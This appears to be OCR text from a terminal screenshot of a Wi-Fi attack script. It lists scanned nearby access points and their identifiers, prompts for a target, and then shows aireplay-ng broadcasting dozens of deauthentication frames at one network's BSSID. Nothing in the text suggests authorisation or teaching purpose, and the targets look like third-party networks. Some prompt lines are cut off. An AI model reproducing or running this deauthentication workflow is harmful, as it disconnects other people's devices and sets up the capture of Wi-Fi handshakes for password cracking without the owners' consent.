 heroinfather@fsociety: ~/Documents/WIFI-Attack
File Actions Edit View Help
52:91:E3:28:19:3D -69 9 0 0 3 540 WPA2 CCMP PSK <length: 0> Unknown
50:91:E3:28:19:3D -72 10 0 0 3 540 WPA2 CCMP PSK Nike adidas TP-Link
E8:C7:4F:0E:95:A0 -67 8 0 0 6 195 OPN Balifiber Instant Wifi Liteon
6C:5A:B0:C1:86:98 -1
E8:C7:4F:0E:8E:80 -77
6C:16:32:B4:27:D8 -78
44:FB:5A:AD:0C:A6 -72 1
BSSID STATION
(not associated) 7E:DD:A1:FF
6C:5A:B0:C1:86:98 92:33:71:3D
Quitting...
Enter the bssid of the target?
44:FB:5A:AD:0C:A6
Enter the channel of the networ
8
Enter the path of the output fi
y
Enter the number of the packets
the number of the packets Depen
1000
aireplay-ng
11:48:06 Sending DeAuth (code 7) to broadcast -- BSSID: [44:FB:5A:AD:0C:A6]
11:48:06 Sending DeAuth (code 7) to broadcast -- BSSID: [44:FB:5A:AD:0C:A6]
11:48:07 Sending DeAuth (code 7) to broadcast -- BSSID: [44:FB:5A:AD:0C:A6]
11:48:07 Sending DeAuth (code 7) to broadcast -- BSSID: [44:FB:5A:AD:0C:A6]
11:48:08 Sending DeAuth (code 7) to broadcast -- BSSID: [44:FB:5A:AD:0C:A6]
11:48:08 Sending DeAuth (code 7) to broadcast -- BSSID: [44:FB:5A:AD:0C:A6]
11:48:09 Sending DeAuth (code 7) to broadcast -- BSSID: [44:FB:5A:AD:0C:A6]
11:48:09 Sending DeAuth (code 7) to broadcast -- BSSID: [44:FB:5A:AD:0C:A6]
11:48:10 Sending DeAuth (code 7) to broadcast -- BSSID: [44:FB:5A:AD:0C:A6]
11:48:10 Sending DeAuth (code 7) to broadcast -- BSSID: [44:FB:5A:AD:0C:A6]
11:48:10 Sending DeAuth (code 7) to broadcast -- BSSID: [44:FB:5A:AD:0C:A6]
11:48:11 Sending DeAuth (code 7) to broadcast -- BSSID: [44:FB:5A:AD:0C:A6]
11:48:11 Sending DeAuth (code 7) to broadcast -- BSSID: [44:FB:5A:AD:0C:A6]
11:48:12 Sending DeAuth (code 7) to broadcast -- BSSID: [44:FB:5A:AD:0C:A6]
11:48:12 Sending DeAuth (code 7) to broadcast -- BSSID: [44:FB:5A:AD:0C:A6]
11:48:13 Sending DeAuth (code 7) to broadcast -- BSSID: [44:FB:5A:AD:0C:A6]
11:48:13 Sending DeAuth (code 7) to broadcast -- BSSID: [44:FB:5A:AD:0C:A6]
11:48:14 Sending DeAuth (code 7) to broadcast -- BSSID: [44:FB:5A:AD:0C:A6]
11:48:14 Sending DeAuth (code 7) to broadcast -- BSSID: [44:FB:5A:AD:0C:A6]
11:48:15 Sending DeAuth (code 7) to broadcast -- BSSID: [44:FB:5A:AD:0C:A6]
11:48:15 Sending DeAuth (code 7) to broadcast -- BSSID: [44:FB:5A:AD:0C:A6]
11:48:15 Sending DeAuth (code 7) to broadcast -- BSSID: [44:FB:5A:AD:0C:A6]
11:48:16 Sending DeAuth (code 7) to broadcast -- BSSID: [44:FB:5A:AD:0C:A6]
11:48:16 Sending DeAuth (code 7) to broadcast -- BSSID: [44:FB:5A:AD:0C:A6]
11:48:17 Sending DeAuth (code 7) to broadcast -- BSSID: [44:FB:5A:AD:0C:A6]
11:48:17 Sending DeAuth (code 7) to broadcast -- BSSID: [44:FB:5A:AD:0C:A6]
11:48:18 Sending DeAuth (code 7) to broadcast -- BSSID: [44:FB:5A:AD:0C:A6]
11:48:18 Sending DeAuth (code 7) to broadcast -- BSSID: [44:FB:5A:AD:0C:A6]
11:48:19 Sending DeAuth (code 7) to broadcast -- BSSID: [44:FB:5A:AD:0C:A6]
11:48:19 Sending DeAuth (code 7) to broadcast -- BSSID: [44:FB:5A:AD:0C:A6]
11:48:19 Sending DeAuth (code 7) to broadcast -- BSSID: [44:FB:5A:AD:0C:A6]
11:48:20 Sending DeAuth (code 7) to broadcast -- BSSID: [44:FB:5A:AD:0C:A6]
11:48:20 Sending DeAuth (code 7) to broadcast -- BSSID: [44:FB:5A:AD:0C:A6]
11:48:21 Sending DeAuth (code 7) to broadcast -- BSSID: [44:FB:5A:AD:0C:A6]
11:48:21 Sending DeAuth (code 7) to broadcast -- BSSID: [44:FB:5A:AD:0C:A6]
11:48:22 Sending DeAuth (code 7) to broadcast -- BSSID: [44:FB:5A:AD:0C:A6]